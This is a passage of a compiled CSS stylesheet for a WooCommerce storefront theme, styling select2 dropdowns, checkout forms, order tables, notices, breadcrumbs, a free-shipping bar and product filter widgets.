          padding: rem(10px) rem(10px) rem(10px) rem(40px);
          text-overflow: ellipsis;
          display: inline-block;
          overflow: hidden;
      }

      .select2-selection__choice__remove {
          position: absolute;
          left: 0;
          top: 0;
          height: 100%;
          padding: 0 rem(10px);
          line-height: rem(40px);
          border-right: 1px solid #aaa;
          color: $color-gray-chalice;
          cursor: pointer;
      }

      .select2-search--inline {
          display: none;

          &:first-child {
              width: 100%;
              display: block;

              input {
                  width: 100% !important;
                  font-size: rem(16px);
              }

          }

      }

  }
  */
}
.select2.select2-container *:focus {
  outline: 0 none !important;
}
.select2.select2-container .select2-selection--single {
  height: 3.625rem;
  border: 0 none;
  border-radius: 0.625rem;
  margin-bottom: 0;
  background: #FFFFFF;
  text-align: left;
}
.select2.select2-container .select2-selection--single .select2-selection__placeholder {
  color: rgba(10, 68, 39, 0.6);
}
.select2.select2-container .select2-selection--single .select2-selection__rendered {
  color: #0A4427;
  font-size: 1rem;
  font-weight: 400;
  line-height: 3.625rem;
  padding-left: 1.25rem;
  padding-right: 2.1875rem;
  transition: color 0.25s ease;
}
.select2.select2-container .select2-selection--single .select2-selection__clear {
  display: none !important;
}
.select2.select2-container .select2-selection--single .select2-selection__arrow {
  right: 5px;
  width: 2.1875rem;
  height: 3.625rem;
}
.select2.select2-container .select2-selection--single .select2-selection__arrow b {
  width: 1.25rem;
  height: 1.25rem;
  margin: -0.625rem 0 0 -0.625rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m11.525 14.684-6.171-6.17m6.17-6.16-6.17 6.17' stroke='%230A4427' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 1rem auto;
  border: 0 none;
  transform: rotate(-90deg);
  transition: transform 0.25s ease;
}
.select2.select2-container.select2-container--open, .select2.select2-container.select2-container--focus {
  border-color: rgba(10, 68, 39, 0.6);
}
.select2.select2-container.select2-container--disabled {
  border-color: #e3dddd !important;
}
.select2.select2-container.select2-container--disabled .select2-selection--single {
  background-color: #FAF9F9 !important;
  border-color: #e3dddd !important;
  cursor: not-allowed !important;
}
.select2.select2-container.select2-container--disabled .select2-selection__arrow {
  display: none;
}

.select2-container--default {
  /*
  .select2-results > .select2-results__options {
      max-height: 145px;
  }
  */
}
.select2-container--default *:focus {
  outline: 0 none !important;
}
.select2-container--default .select2-dropdown {
  overflow: hidden;
  border-radius: 0.625rem;
}
.select2-container--default .select2-dropdown--below {
  margin-top: -1px;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.select2-container--default .select2-dropdown--above {
  margin-top: 1px;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.select2-container--default.select2-container--open {
  /*z-index: 999;*/
}
.select2-container--default.select2-container--open.select2-container--below {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
  border-radius: 0.625rem 0.625rem 0 0;
}
.select2-container--default.select2-container--open.select2-container--above {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
  border-radius: 0 0 0.625rem 0.625rem;
}
.select2-container--default.select2-container--open .select2-dropdown {
  border: 1px solid rgba(10, 68, 39, 0.6);
  z-index: 1005;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered {
  color: #0A4427;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  transform: rotate(90deg);
}
.select2-container--default .select2-search--dropdown {
  padding: 0.75rem;
  border-bottom: #0A4427 solid rgba(10, 68, 39, 0.6);
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  font-size: 1rem;
  font-weight: 400;
  padding: 0.5rem 0.625rem;
  border-color: rgba(10, 68, 39, 0.3);
}
.select2-container--default .select2-results__option {
  font-size: 1rem;
  padding: 0.9375rem 1.125rem;
  border-top: 1px solid #FAF9F9;
  background: #FFFFFF;
  transition: background 0.25s ease;
}
.select2-container--default .select2-results__option:nth-child(even) {
  background: #FFFFFF;
}
.select2-container--default .select2-results__option:nth-child(odd) {
  background: #FAF9F9;
}
.select2-container--default .select2-results__option:first-child {
  border-top: 0 none;
}
.select2-container--default .select2-results__option .option-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.select2-container--default .select2-results__option .label-info {
  padding-right: 0.9375rem;
}
.select2-container--default .select2-results__option .label-info.out-stock {
  color: #A5A5A5;
}
.select2-container--default .select2-results__option .label-status {
  font-size: 0.875rem;
  line-height: 1;
  text-align: right;
}
.select2-container--default .select2-results__option .label-status.in-stock {
  color: #E31616;
}
.select2-container--default .select2-results__option .label-status.out-stock {
  text-decoration: underline;
}
.select2-container--default .select2-results__option[data-selected=true], .select2-container--default .select2-results__option[aria-selected=true] {
  color: #0A4427;
  background: #EBEBE3;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  color: #0A4427;
  background: #EBEBE3;
}

/* @start: WooCommerce Forms */
.woocommerce-form {
  position: relative;
  width: 100%;
}
.woocommerce-form__wrapper,
.woocommerce-form .wc-payment-form {
  position: relative;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-form__headings {
  width: 100%;
  margin-bottom: 1.875rem;
}
.woocommerce-form__headings h2 {
  font-size: 2rem;
  text-transform: uppercase;
}
.woocommerce-form__headings p {
  margin-top: 0.625rem;
}
.woocommerce-form .form-row {
  position: relative;
  padding-top: 0;
  padding-bottom: 1.25rem;
}
.woocommerce-form .form-row-first, .woocommerce-form .form-row-last {
  width: 50%;
}
.woocommerce-form .form-row-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-third {
  width: 33.33%;
}
.woocommerce-form .form-row-third.is-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-third.is-middle {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-third.is-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-wide {
  width: 100%;
}
.woocommerce-form .form-row-70 {
  width: 70%;
}
.woocommerce-form .form-row-70.is-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-30 {
  width: 30%;
}
.woocommerce-form .form-row-30.is-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-end {
  padding-bottom: 0;
}
.woocommerce-form .form-row .legend {
  font-size: 0.875rem;
  margin-top: 0.3125rem;
  display: block;
}
.woocommerce-form label abbr[title] {
  border-bottom: 0 none;
  text-decoration: none;
}
.woocommerce-form label abbr[title].required {
  color: #FF0000;
  margin-left: 0.125rem;
}
.woocommerce-form label span.required {
  color: #FF0000;
  margin-left: 0.125rem;
}
.woocommerce-form label span.optional {
  display: none;
}
.woocommerce-form label + .woocommerce-input-wrapper {
  display: block;
}
.woocommerce-form .input-fake {
  font-weight: 400;
  padding-top: 1.75rem;
  padding-bottom: 0.5rem;
}
.woocommerce-form .woocommerce-invalid .input-text,
.woocommerce-form .woocommerce-invalid textarea,
.woocommerce-form .woocommerce-invalid-required-field .input-text,
.woocommerce-form .woocommerce-invalid-required-field textarea {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.woocommerce-form .woocommerce-invalid .woo-checkbox:not(:checked) + label:before,
.woocommerce-form .woocommerce-invalid-required-field .woo-checkbox:not(:checked) + label:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.woocommerce-form .woocommerce-invalid .select2.select2-container,
.woocommerce-form .woocommerce-invalid-required-field .select2.select2-container {
  border-color: #FF0000;
}
.woocommerce-form .woocommerce-invalid .select2.select2-container .select2-selection--single,
.woocommerce-form .woocommerce-invalid-required-field .select2.select2-container .select2-selection--single {
  background: #fff5f5;
}
.woocommerce-form .sk-form__input--floated.is--activated .input-text:not(textarea) {
  padding: 1.625rem 1rem 0.5rem 1rem;
}
.woocommerce-form .sk-form__input--floated.is--activated textarea {
  padding: 1.625rem 1rem 1rem;
}
.woocommerce-form .sk-form__input--floated.is--activated .select2-selection__rendered {
  padding: 1.375rem 2.1875rem 0.5rem 1rem;
}
.woocommerce-form .form-row-birtday.birth-label {
  padding-bottom: 0.3125rem;
}

/* @start: WooCommerce Forms Mobile */
@media (max-width: 47.9375em) {
  .woocommerce-form .form-row-first, .woocommerce-form .form-row-last {
    width: 100%;
  }
  .woocommerce-form .form-row-first {
    padding-right: 0;
  }
  .woocommerce-form .form-row-last {
    padding-left: 0;
  }
  .woocommerce-form .form-row-third {
    width: 100%;
  }
  .woocommerce-form .form-row-third.is-first {
    padding-right: 0;
  }
  .woocommerce-form .form-row-third.is-middle {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-form .form-row-third.is-last {
    padding-left: 0;
  }
  .woocommerce-form .select2-selection__rendered {
    padding-left: 0.9375rem !important;
  }
}
@media (max-width: 30em) {
  .woocommerce-form .form-row-end .sk-btn {
    width: 100%;
    min-width: auto;
  }
}
/* @start: WooCommerce Tables */
.sk-table {
  position: relative;
  width: 100%;
}

.shop_table {
  background: #FFFFFF;
  border-color: rgba(0, 0, 0, 0.15);
}
.shop_table .woocommerce-table__product-name {
  display: flex;
  flex-direction: column;
}
.shop_table .woocommerce-table__product-name .product-link {
  font-weight: 900;
  font-family: "GazpachoVivaio";
}
.shop_table .woocommerce-table__product-name .product-sku {
  font-size: 0.75rem;
  margin-bottom: 0.3125rem;
}
.shop_table .woocommerce-table__product-name .product-quantity,
.shop_table .woocommerce-table__product-name .wc-item-meta {
  font-size: 0.875rem;
  margin-top: 0.3125rem;
}
.shop_table .woocommerce-table__product-name .wc-item-meta {
  list-style: none;
  line-height: 1;
}
.shop_table .woocommerce-table__product-name .wc-item-meta strong {
  font-weight: normal;
}
.shop_table .woocommerce-table__product-name .wc-item-meta p {
  font-size: 0.875rem !important;
  display: inline-block;
}
.shop_table th,
.shop_table td,
.shop_table tr {
  border-color: rgba(0, 0, 0, 0.15);
}
.shop_table thead th {
  font-size: 1rem;
  text-transform: uppercase;
  padding: 1rem 1.25rem;
  background: #FAF9F9;
}
.shop_table thead th.product-total {
  text-align: right;
}
.shop_table tbody td {
  font-size: 1rem;
  padding: 1rem 1.25rem;
}
.shop_table tbody td.woocommerce-table__product-total {
  text-align: right;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-number a {
  font-weight: bold;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-total .woocommerce-Price-amount {
  font-weight: bold;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-actions a {
  color: #FFFFFF;
  width: 100%;
  font-size: 0.75rem;
  background-color: #155724;
  border-radius: 1.5625rem;
  padding: 0.625rem;
  text-align: center;
  text-transform: uppercase;
  display: block;
}
.shop_table tfoot th {
  font-size: 1rem;
  font-weight: 400;
  padding: 1.25rem;
}
.shop_table tfoot td {
  font-size: 1rem;
  padding: 1.25rem;
  text-align: right;
}
.shop_table tfoot td small {
  font-size: 0.875rem;
}
.shop_table tfoot tr.total {
  background: #FAF9F9;
}
.shop_table tfoot tr.total th,
.shop_table tfoot tr.total td {
  font-size: 1.125rem;
  font-weight: bold;
  text-transform: uppercase;
}
.shop_table tfoot tr.total td .woocommerce-Price-amount {
  font-size: 1.25rem;
  font-weight: bold;
}

/* @start: WooCommerce Tables Mobile */
@media (max-width: 47.9375em) {
  .shop_table {
    border: 0 none;
  }
  .shop_table thead {
    display: none;
  }
  .shop_table tbody td[data-title]:before {
    content: attr(data-title) ": ";
    font-weight: bold;
    text-align: left;
  }
  .shop_table tfoot tr {
    border-top: 0 none;
  }
  .shop_table tfoot td[data-title]:before {
    content: attr(data-title) " ";
    font-weight: bold;
    text-align: left;
  }
  .shop_table tbody tr,
  .shop_table tbody td,
  .shop_table tfoot tr,
  .shop_table tfoot td {
    display: block;
  }
  .shop_table tbody tr,
  .shop_table tfoot tr {
    margin-bottom: 1.875rem;
    border-left: 1px solid rgba(0, 0, 0, 0.15);
    border-right: 1px solid rgba(0, 0, 0, 0.15);
  }
  .shop_table tbody tr th,
  .shop_table tfoot tr th {
    display: none;
  }
  .shop_table tbody tr:last-child,
  .shop_table tfoot tr:last-child {
    margin-bottom: 0;
  }
  .shop_table tbody td,
  .shop_table tfoot td {
    border-right: 0 none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    text-align: left;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .shop_table tbody td.woocommerce-orders-table__cell-order-actions:before,
  .shop_table tfoot td.woocommerce-orders-table__cell-order-actions:before {
    display: none;
  }
  .woocommerce-table--order-details tbody tr {
    margin-bottom: 0.9375rem;
  }
  .woocommerce-table--order-details tfoot {
    margin-top: 0.9375rem;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    display: block;
  }
  .woocommerce-table--order-details tfoot tr {
    margin-bottom: 0;
  }
}
/* @start: WooCommerce Notices */
.woocommerce-NoticeGroup,
.woocommerce-notices-wrapper {
  position: relative;
  width: 100%;
}

.woocommerce-message--simple {
  font-size: 1rem;
}
.woocommerce-message--simple a {
  text-decoration: underline;
}
.woocommerce-message--simple .woocommerce-Button {
  display: inline-block;
}

.woocommerce-message,
.woocommerce-error,
.yith-add-new-gc-my-account-notice-message,
.woocommerce-cart .woocommerce-info {
  font-size: 1rem;
  font-weight: bold;
  color: #FFFFFF;
  padding: 1rem 1.25rem;
  margin-bottom: 1.875rem;
}
.woocommerce-message li,
.woocommerce-error li,
.yith-add-new-gc-my-account-notice-message li,
.woocommerce-cart .woocommerce-info li {
  list-style: none;
}
.woocommerce-message li:last-child,
.woocommerce-error li:last-child,
.yith-add-new-gc-my-account-notice-message li:last-child,
.woocommerce-cart .woocommerce-info li:last-child {
  margin-bottom: 0;
}
.woocommerce-message a,
.woocommerce-error a,
.yith-add-new-gc-my-account-notice-message a,
.woocommerce-cart .woocommerce-info a {
  font-weight: bold;
  text-decoration: underline;
}

.woocommerce-cart .woocommerce-info {
  background-color: #24953e;
  text-align: center;
}

.woocommerce-error {
  background-color: #ff4d4d;
}

.woocommerce-message,
.yith-add-new-gc-my-account-notice-message {
  background-color: #24953e;
}

.single-product .woocommerce-message,
.single-product .woocommerce-error {
  margin-bottom: 0;
  text-align: center;
}

/* @start: WooCommerce Notices Mobile */
@media (max-width: 64em) {
  .woocommerce-error,
  .woocommerce-message {
    margin-bottom: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .woocommerce-message--simple,
  .woocommerce-message,
  .woocommerce-error,
  .yith-add-new-gc-my-account-notice-message,
  .woocommerce-cart .woocommerce-info {
    font-size: 0.75rem;
  }
}
/* @start: WooCommerce Breadcrumb */
.woocommerce-breadcrumb {
  position: relative;
  width: 100%;
  padding: 1.5625rem 0;
  text-align: center;
}
.woocommerce-breadcrumb__wrapper {
  width: 100%;
  padding: 0 3.125rem;
  display: block;
}
.woocommerce-breadcrumb__item {
  font-size: 0.875rem;
  font-weight: 400;
}
.woocommerce-breadcrumb .delimiter {
  font-size: 0.875rem;
  font-weight: 400;
  margin: 0 0.375rem;
}
.woocommerce-breadcrumb + .sk-hero[data-type=simple] {
  padding-top: 0;
}

/* @start: WooCommerce Breadcrumb Responsive */
@media (max-width: 64em) {
  .woocommerce-breadcrumb {
    padding-bottom: 0.625rem;
  }
  .woocommerce-breadcrumb + .sk-hero[data-type=simple] {
    padding-top: 0;
    padding-bottom: 1.25rem;
  }
}
@media (max-width: 47.9375em) {
  .woocommerce-breadcrumb__wrapper {
    padding: 0 0.9375rem;
  }
}
/* @start: WooCommerce Free-Shipping Bar */
.sk-freeshipping {
  position: relative;
  border-top: 1px dashed #ABC59C;
  border-bottom: 1px dashed #ABC59C;
  padding: 0.9375rem 0.625rem;
  margin: 0.9375rem 0;
}

.freeship__wrapper {
  width: 100%;
}
.freeship__message {
  font-size: 0.875rem;
  margin-bottom: 0.375rem;
}
.freeship__message b,
.freeship__message .woocommerce-Price-amount {
  color: #0A4427;
  font-weight: bold;
}
.freeship__bar {
  position: relative;
  width: calc(100% - 1.875rem);
  height: 0.3125rem;
  border-radius: 0.625rem;
  background-color: rgba(171, 197, 156, 0.6);
}
.freeship__bar--progress {
  position: absolute;
  top: 0;
  left: 0;
  width: auto;
  height: 100%;
  background: #0A4427;
  border-radius: 0.625rem;
  z-index: 2;
}
.freeship__check {
  position: relative;
  width: 1.3125rem;
  height: 1.3125rem;
  margin-left: 0.625rem;
  border-radius: 100%;
  background-color: rgba(171, 197, 156, 0.6);
  opacity: 1;
}
.freeship__check .svg-data {
  width: auto;
  height: 100%;
}
.freeship__check .svg-data .circle {
  fill: transparent;
}
.freeship__check .svg-data .checkmark {
  fill: #FFFFFF;
}
.freeship__check.is--filled {
  background-color: #0A4427;
}

/* @start: WooCommerce Free-Shipping Bar Responsive */
@media (max-width: 30em) {
  .freeship__message {
    font-size: 0.75rem;
  }
}
/* @start: WooCommerce Filters */
.sk-filters {
  position: relative;
  margin-bottom: 1.875rem;
  flex-wrap: wrap;
}
.filters__button {
  position: relative;
  width: auto;
  padding: 0.875rem 1.25rem 0.875rem 3.4375rem;
  border: 1px solid #0A4427;
  line-height: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 1.5625rem;
}
.filters__button span {
  position: relative;
  font-weight: bold;
}
.filters__button span > i {
  font-style: normal;
  color: #0A4427;
}
.filters__button .count {
  position: relative;
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 100%;
  font-size: 0.875rem;
  line-height: 1.5rem;
  font-style: normal;
  font-weight: bold;
  text-align: center;
  color: #FFFFFF;
  background-color: #0A4427;
  display: inline-block;
}
.filters__ordering {
  margin-left: auto;
}
.filters__ordering .orderby {
  padding: 0.875rem 2.1875rem 0.875rem 1.25rem;
  border-radius: 1.5625rem;
  border-color: #0A4427;
  margin-left: auto;
  font-weight: bold;
  background-color: transparent;
}
.filters__ordering .woocommerce-ordering {
  display: inline-block;
  vertical-align: middle;
}
.filters__countproducts.d-lg-block {
  display: inline-block !important;
  vertical-align: middle;
  margin-right: 0.625rem;
}
.filters__reset {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  max-width: 28.125rem;
  padding: 1.875rem;
  box-shadow: 0 -0.5rem 0.9375rem 0 rgba(0, 0, 0, 0.05);
  background-color: #FFFFFF;
  z-index: 3;
}

.sk-filters__panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 28.125rem;
  height: 100%;
  background-color: #EBEBE3;
  transform: translateX(-101%);
  z-index: 55;
}
.sk-filters__panel .panel__headings {
  position: relative;
  width: 100%;
  padding: 1.25rem 0rem;
}
.sk-filters__panel .panel__wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 1.875rem;
}
.sk-filters__panel .panel__title {
  position: relative;
  font-size: 1.25rem;
  min-width: 6.875rem;
  padding-left: 3.4375rem;
  font-weight: bold;
  color: #0A4427;
  font-family: "MontserratVivaio", sans-serif;
}
.sk-filters__panel .panel__close {
  position: relative;
  width: 2.25rem;
  height: 2.25rem;
  z-index: 10;
  border: 1px solid #0A4427;
  border-radius: 50%;
  right: 0.625rem;
}
.sk-filters__panel .panel__close:before {
  width: 1.0625rem;
  height: 1.0625rem;
  margin-top: -0.5625rem;
  margin-left: 0;
  transform: translateX(-50%);
}
.sk-filters__panel .panel__widgets {
  margin-bottom: 8.125rem;
}
.sk-filters__panel .panel__attributes .widget {
  background-color: #DBE4D6;
  padding: 1.25rem;
  border-radius: 1.5625rem;
  margin-bottom: 1.875rem;
}
.sk-filters__panel .panel__attributes .widget-title {
  position: relative;
  font-size: 1.125rem;
  font-weight: bold;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0);
  margin-bottom: 0.9375rem;
  color: #0A4427;
  font-family: "MontserratVivaio", sans-serif;
  border-color: rgba(118, 175, 79, 0.2);
}
.sk-filters__panel .panel__attributes .widget-icon-js {
  position: absolute;
  top: 0.625rem;
  right: 0;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  cursor: pointer;
  display: none;
}
.sk-filters__panel .panel__attributes .widget-icon-js:before, .sk-filters__panel .panel__attributes .widget-icon-js:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: #0A4427;
  transform: translate(-50%, -50%);
  transition: opacity 0.2s ease;
}
.sk-filters__panel .panel__attributes .widget-icon-js:before {
  width: 0.0625rem;
  height: 0.6875rem;
}
.sk-filters__panel .panel__attributes .widget-icon-js:after {
  width: 0.6875rem;
  height: 0.0625rem;
}
.sk-filters__panel .panel__attributes .widget ul {
  list-style: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop {
  font-size: 1rem;
  font-weight: bold;
  line-height: normal;
  display: none;
  text-decoration: underline;
  color: #0A4427;
  display: block;
}
.sk-filters__panel .panel__attributes .widget-nav-drop span {
  cursor: pointer;
}
.sk-filters__panel .panel__attributes .widget-nav-drop .open {
  display: block;
}
.sk-filters__panel .panel__attributes .widget-nav-drop .close {
  display: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop.is--opened .open {
  display: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop.is--opened .close {
  display: block;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-icon-js:before {
  opacity: 0;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-nav-drop {
  display: block;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-title {
  border-color: rgba(118, 175, 79, 0.2);
}

.product-categories,
.widget_layered_nav_filters,
.woocommerce-widget-layered-nav-list--simple {
  width: 100%;
  position: relative;
}
.product-categories.is--shorted,
.widget_layered_nav_filters.is--shorted,
.woocommerce-widget-layered-nav-list--simple.is--shorted {
  height: 12.5rem;
  overflow: hidden;
  position: relative;
}
.product-categories.is--shorted::before,
.widget_layered_nav_filters.is--shorted::before,
.woocommerce-widget-layered-nav-list--simple.is--shorted::before {
  content: "";
  position: absolute;
  height: 3.125rem;
  width: 100%;
  bottom: 0;
  z-index: 2;
  background: rgb(219, 228, 214);
  background: linear-gradient(180deg, rgba(219, 228, 214, 0) 0%, rgb(219, 228, 214) 100%);
}
.product-categories.is--expanded,
.widget_layered_nav_filters.is--expanded,
.woocommerce-widget-layered-nav-list--simple.is--expanded {
  height: auto;
}
.product-categories.is--expanded::before,
.widget_layered_nav_filters.is--expanded::before,
.woocommerce-widget-layered-nav-list--simple.is--expanded::before {
  opacity: 0;
  visibility: hidden;
}
.product-categories__item,
.widget_layered_nav_filters__item,
.woocommerce-widget-layered-nav-list--simple__item {
  padding: 5px 0;
}
.product-categories li,
.widget_layered_nav_filters li,
.woocommerce-widget-layered-nav-list--simple li {
  font-size: 1rem;
  line-height: 1.25rem;
  margin-bottom: 0.625rem;
}
.product-categories li a,
.widget_layered_nav_filters li a,
.woocommerce-widget-layered-nav-list--simple li a {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.125rem 0.4375rem 0.1875rem 2.0625rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  font-size: 1rem;
  line-height: 1.25rem;
  color: #0A4427;
  border-radius: 0.375rem;
  display: inline-block;
}
.product-categories li a:before,
.widget_layered_nav_filters li a:before,
.woocommerce-widget-layered-nav-list--simple li a:before {
  content: "";
  position: absolute;
  top: 0.3125rem;
  left: 0.375rem;
  width: 1rem;
  height: 1rem;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 4px;
  background-color: #FFFFFF;
  transition: border 0.25s ease;
}
.product-categories li a:after,
.widget_layered_nav_filters li a:after,
.woocommerce-widget-layered-nav-list--simple li a:after {
  content: "";
  position: absolute;
  top: 0.5rem;
  left: 0.5625rem;
  width: 0.625rem;
  height: 0.625rem;
  border-radius: 2px;
  transition: border 0.25s ease, opacity 0.25s ease;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.022 11.111v1.32a2.599 2.599 0 0 1-2.592 2.592H2.935a2.599 2.599 0 0 1-2.592-2.591V2.936A2.6 2.6 0 0 1 2.935.344h.06c.893 0 1.746.378 2.334 1.048a54.14 54.14 0 0 0 8.851 8.086c.525.382.842.985.842 1.633' fill='%2372A949' fill-rule='evenodd'/%3E%3C/svg%3E%0A");
}
.product-categories li a .count,
.widget_layered_nav_filters li a .count,
.woocommerce-widget-layered-nav-list--simple li a .count {
  margin-left: 0.25rem;
}
.product-categories li:not(.chosen) a:after,
.widget_layered_nav_filters li:not(.chosen) a:after,
.woocommerce-widget-layered-nav-list--simple li:not(.chosen) a:after {
  opacity: 0;
}
.product-categories li.chosen a:before, .product-categories li.current-cat a:before,
.widget_layered_nav_filters li.chosen a:before,
.widget_layered_nav_filters li.current-cat a:before,
.woocommerce-widget-layered-nav-list--simple li.chosen a:before,
.woocommerce-widget-layered-nav-list--simple li.current-cat a:before {
  border-color: #0A4427;
}
.product-categories li.chosen a:after, .product-categories li.current-cat a:after,
.widget_layered_nav_filters li.chosen a:after,
.widget_layered_nav_filters li.current-cat a:after,
.woocommerce-widget-layered-nav-list--simple li.chosen a:after,
.woocommerce-widget-layered-nav-list--simple li.current-cat a:after {
  opacity: 1;
}
.product-categories li.chosen a, .product-categories li.current-cat a,
.widget_layered_nav_filters li.chosen a,
.widget_layered_nav_filters li.current-cat a,
.woocommerce-widget-layered-nav-list--simple li.chosen a,
.woocommerce-widget-layered-nav-list--simple li.current-cat a {
  background-color: #FFFFFF;
  font-weight: bold;
}
.hasHover .product-categories li:hover:not(.chosen) a:before,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a:before,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a:before {
  border-color: rgba(10, 68, 39, 0.3);
}
.hasHover .product-categories li:hover:not(.chosen) a:after,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a:after,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a:after {
  opacity: 0.4;
}
.hasHover .product-categories li:hover:not(.chosen) a,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a {
  background-color: rgba(255, 255, 255, 0.5);
}
.product-categories li .term-color,
.widget_layered_nav_filters li .term-color,
.woocommerce-widget-layered-nav-list--simple li .term-color {
  position: relative;
  top: 0.125rem;
  width: 0.9375rem;
  height: 0.9375rem;
  margin-right: 0.5rem;
  border: 1px solid rgba(10, 68, 39, 0.15);
  border-radius: 100%;
  line-height: 1;
  display: inline-block;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
}

.widget_price_filter {
  width: 100%;
}
.widget_price_filter form {
  margin-top: 1.25rem;
  padding-top: 0.625rem;
}
.widget_price_filter .price_slider {
  position: relative;
  width: 100%;
  height: 0.125rem;
  border: 0;
  background-color: #7C7C7C;
  text-align: left;
  margin: 0.625rem auto 0;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-range {
  position: absolute;
  border-radius: 0.625rem;
  background-color: #0A4427;
  display: block;
  z-index: 1;
  height: 0.25rem !important;
  top: -1px !important;
  bottom: -1px !important;
}
.widget_price_filter .ui-slider-handle {
  position: absolute;
  top: -0.3125rem;
  width: 0.75rem;
  height: 0.75rem;
  border-radius: 100%;
  background-color: #0A4427;
  outline: 8px solid rgba(118, 175, 79, 0.5);
  cursor: ew-resize;
  z-index: 2;
}
.widget_price_filter .ui-slider-handle:last-of-type {
  margin-left: -0.625rem;
}
.widget_price_filter .price_slider_amount {
  width: 100%;
  margin-top: 1.5625rem;
}
.widget_price_filter .price_slider_amount .price_label {
  font-weight: bold;
  color: #0A4427;
}
.widget_price_filter .price_slider_amount .sk-btn {
  min-width: auto;
  padding: 0.3125rem 0.9375rem 0.375rem;
}
.widget_price_filter .price_slider_amount .sk-btn__label {
  font-size: 0.875rem;
}

.woocommerce-widget-layered-nav-list--color.is--shorted {
  height: 12.5rem;
  overflow: hidden;
  position: relative;
}
.woocommerce-widget-layered-nav-list--color.is--shorted::before {
  content: "";
  position: absolute;
  height: 3.125rem;
  width: 100%;
  bottom: 0;
  z-index: 2;
  background: rgb(219, 228, 214);
  background: linear-gradient(180deg, rgba(219, 228, 214, 0) 0%, rgb(219, 228, 214) 100%);
}
.woocommerce-widget-layered-nav-list--color.is--expanded {
  height: auto;
}
.woocommerce-widget-layered-nav-list--color.is--expanded::before {
  opacity: 0;
  visibility: hidden;
}
.woocommerce-widget-layered-nav-list--color li {
  width: 50%;
  text-align: left;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0.625rem;
  padding-left: 5px;
  padding-top: 5px;
}
.woocommerce-widget-layered-nav-list--color li .color-box {
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
  border-radius: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-position: center;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-widget-layered-nav-list--color li .color-box__close {
  width: 1rem;
  height: 1rem;
  background-color: #0A4427;
  border-radius: 100%;
  opacity: 0;
  position: absolute;
  top: -0.3125rem;
  right: -0.3125rem;
}
.woocommerce-widget-layered-nav-list--color li .color-box__close path {
  fill: #FFFFFF;
}
.woocommerce-widget-layered-nav-list--color li .color-box::before {
  content: "";
  position: absolute;
  border: 2px solid #0A4427;
  border-radius: 100%;
  width: 2.5rem;
  height: 2.5rem;
